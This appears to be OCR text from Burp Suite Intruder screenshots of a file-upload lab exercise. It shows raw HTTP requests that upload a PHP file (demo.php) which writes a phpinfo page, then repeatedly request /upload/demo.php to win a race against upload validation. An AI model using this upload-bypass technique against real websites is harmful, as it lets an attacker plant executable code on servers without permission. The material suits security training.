 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 4636 baseline request
1 null 200 4636
2 null 200 4636
3 null 200 4636
4 null 200 4636
5 null 200 4636
6 null 200 4636
7 null 200 4636
8 null 200 4636
9 null 200 4636
Request Response
Raw Params Headers Hex
POST /Pass-17/index.php?action=show_code HTTP/1.1
Host: 192.168.88.134:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.7,zh;q=0.5,zh-TW;q=0.3,zh-HK;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.88.134:8080/Pass-17/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------54363239114604
Content-Length: 370
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------54363239114604
Content-Disposition: form-data; name="upload_file"; filename="demo.php"
Content-Type: application/octet-stream
<?php fputs(fopen('phpinfo.php','w'),'<?php phpinfo();');?>
-----------------------------54363239114604
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
2020 of 10000
Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 404 475 baseline request
1 null 404 475
2 null 404 475
4 null 404 475
3 null 404 475
6 null 404 475
7 null 404 475
5 null 404 475
15 null 404 475
14 null 404 475
Request Response
Raw Headers Hex
GET /upload/demo.php HTTP/1.1
Host: 192.168.88.134:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.7,zh;q=0.5,zh-TW;q=0.3,zh-HK;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
1762 of 10000